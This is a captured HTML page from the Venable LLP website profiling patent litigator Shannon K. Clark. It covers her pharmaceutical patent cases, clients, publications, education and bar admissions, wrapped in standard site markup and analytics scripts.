

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/c/shannon-k-clark
body_size: 10688
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Shannon K. Clark | Professionals | Venable LLP</title>
<meta name="title" content="Shannon K. Clark | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/c/shannon-k-clark" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Shannon K. Clark | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/c/clark_shannon.jpg?rev=a4295a71d94f438cbc6e9e433c1d4c6f&amp;hash=CEA813D58650902A6646D2E5685EFF16" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Shannon K. Clark | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/c/clark_shannon.jpg?rev=a4295a71d94f438cbc6e9e433c1d4c6f&amp;hash=CEA813D58650902A6646D2E5685EFF16">

<link rel="canonical" href="https://www.venable.com/professionals/c/shannon-k-clark" />

<meta class="swiftype" name="title" data-type="string" content="Shannon K. Clark | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/c/shannon-k-clark" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/c/shannon-k-clark#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/c/clark_shannon.jpg?rev=a4295a71d94f438cbc6e9e433c1d4c6f&amp;hash=CEA813D58650902A6646D2E5685EFF16" alt="Clark Shannon" />
                    <div class="nav__brand-title">Shannon K. Clark</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Shannon K. Clark</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fc%2Fshannon-k-clark" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fc%2Fshannon-k-clark" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fc%2Fshannon-k-clark" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Shannon K. Clark | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/c/shannon-k-clark" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Shannon K Clark.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fc%2fshannon-k-clark%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Shannon K. Clark</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/c/clark_shannon.jpg?rev=a4295a71d94f438cbc6e9e433c1d4c6f&amp;hash=CEA813D58650902A6646D2E5685EFF16" alt="Clark Shannon" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/c/shannon-k-clark?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:skclark@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:skclark@Venable.com">skclark@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/new-york-ny">New York, NY</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:212.218.2311">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 212.218.2311</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Shannon K. Clark is a patent litigator. Shannon focuses on cases involving chemicals, pharmaceuticals, and biotechnology, and has extensive experience litigating Abbreviated New Drug Application (ANDA) cases brought under the Hatch-Waxman Act. She has litigated patent disputes from inception through trial, including as lead trial counsel. Prior to joining Venable, Shannon was an attorney at the boutique intellectual property (IP) firm Fitzpatrick, Cella, Harper &amp; Scinto. She also served as a judicial law clerk to the Honorable Garrett E. Brown, Jr., U.S.D.J., and the Honorable Joel A. Pisano, U.S.D.J., in the U.S. District Court for the District of New Jersey.</p>                            </div>
                        </div>


                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property-litigation">Intellectual Property Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/patent-litigation">Patent Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/pto-contested-proceedings">PTO Contested Proceedings</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/patent-litigation-life-sciences">Patent Litigation: Life Sciences</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/pharmaceuticals">Pharmaceuticals</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/life-sciences">Life Sciences</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials~|~Recognition~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <ul>
    <li>Represented Novartis in <em>Novartis v. Breckenridge</em>, <em>West-Ward, and Par</em> (Zortress&reg; (everolimus) for kidney and liver transplantation); <em>Novartis v. West-Ward</em> (Afinitor&reg; (everolimus) for renal cell carcinoma and pancreatic neuroendocrine tumors); <em>Novartis v. Par</em> (Afinitor&reg; (everolimus) for breast cancer)</li>
    <li>Represented Regeneron in <em>Regeneron v. Merus</em> (VelocImmune&reg; transgenic mice)</li>
    <li>Represented Bausch Health in <em>Bausch Health v. Sun</em> (Xifaxan&reg; (rifaximin) for travelers&rsquo; diarrhea); <em>Bausch Health v. Sandoz</em> (Xifaxan&reg; (rifaximin) to treat irritable bowel syndrome with diarrhea); <em>Valeant v. Actavis</em> (Xifaxan&reg; (rifaximin) to treat irritable bowel syndrome with diarrhea and hepatic encephalopathy)</li>
    <li>Represented UCB in <em>UCB v. Mallinckrodt</em> and <em>UCB v. Teva</em> (Metadate&reg; CD (methylphenidate) for attention deficit hyperactivity disorder)</li>
</ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Clients</h3>

                                                    <ul>
    <li>Gilead</li>
    <li>UCB</li>
    <li>Regeneron</li>
    <li>Novartis</li>
    <li>Bausch Health</li>
</ul>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">12/01/2017</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Strategies for Overcoming Early Litigation Challenges to Patent Eligibility</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2017/12/strategies-for-overcoming-early-litigation" data-content="Strategies for Overcoming Early Litigation Challenges to Patent Eligibility">Strategies for Overcoming Early Litigation Challenges to Patent Eligibility</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 18, 2016</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Federal Circuit: Specific Jurisdiction Over Generic Pharmaceutical Defendant Proper in District of Delaware Based On Defendants’ Plans To Market Its Generic Drugs In Delaware</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2016/03/district-of-de-may-exercise-specific-jurisdiction" data-content="Federal Circuit: Specific Jurisdiction Over Generic Pharmaceutical Defendant Proper in District of Delaware Based On Defendants’ Plans To Market Its Generic Drugs In Delaware">Federal Circuit: Specific Jurisdiction Over Generic Pharmaceutical Defendant Proper in District of Delaware Based On Defendants’ Plans To Market Its Generic Drugs In Delaware</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">12/12/2014</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Supreme Court to Revisit Whether Agreement to Pay Royalties After Patent Expiration is Per Se Unlawful</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2014/12/supreme-court-to-revisit" data-content="Supreme Court to Revisit Whether Agreement to Pay Royalties After Patent Expiration is Per Se Unlawful">Supreme Court to Revisit Whether Agreement to Pay Royalties After Patent Expiration is Per Se Unlawful</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Events</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 18 - 19, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">ACI’s 21st Advanced Summit on Life Sciences Patents</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2023/05/acis-21st-advanced-summit-on-life-sciences" data-content="ACI’s 21st Advanced Summit on Life Sciences Patents">ACI’s 21st Advanced Summit on Life Sciences Patents</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 15, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2024/08/2025-edition-of-the-best-lawyers-in-america" data-content="272 Venable LLP Attorneys Recognized in the 2025 Editions of &lt;em&gt;The Best Lawyers in America&lt;/em&gt; and &lt;em&gt;Best Lawyers: Ones to Watch&lt;/em&gt;">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 17, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>The Best Lawyers in America 2024</em> Recognizes 264 Venable Attorneys</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2023/08/the-best-lawyers-in-america-2024-recognizes" data-content="&lt;em&gt;The Best Lawyers in America 2024&lt;/em&gt; Recognizes 264 Venable Attorneys"><em>The Best Lawyers in America 2024</em> Recognizes 264 Venable Attorneys</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 03, 2022</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Elects 35 Attorneys to Firm Partnership</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2022/01/venable-elects-35-attorneys-to-firm-partnership" data-content="Venable Elects 35 Attorneys to Firm Partnership">Venable Elects 35 Attorneys to Firm Partnership</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/about/news?professional=d32d8e28a40041998c84e7833e7263d4" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span><EM>magna cum laude</EM></span>
                                                                        <span>Seton Hall University School of Law</span>
                                                                        <span>2011</span>
                                                            </li>
                                                            <li>
                                                                        <span>B.S.</span>
                                                                        <span>Biology</span>
                                                                        <span><em>cum laude</em></span>
                                                                        <span>Birmingham-Southern College</span>
                                                                        <span>2008</span>
                                                            </li>
                                                                <li class="indent-honors"><EM></EM></li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>Virginia</span>
                                                            </li>
                                                            <li>
                                                                        <span>New York</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Patent and Trademark Office</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Court Admissions</h3>

                                                    <ul>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the Federal Circuit</span>
                                                            </li>
                                                    </ul>
                                                </div>



                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Other Distinctions" class="accordions__accordion accordion__index__3">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '3', 'recognition')"
                                             v-aria-expanded="isOpen('Recognition')"
                                             aria-label="Toggle accordion" aria-controls="other-distinctions">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Recognition</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="other-distinctions" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                        <div class="accordions__content" ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                            <div class="rich-text rich-text--max-width">

                                                <ul>
    <li><strong><em>The Best Lawyers in America</em></strong><em>, Ones to Watch, </em>2021 &ndash; 2022,&nbsp;<em></em>2024&nbsp;&ndash; 2025</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__4">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '4', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
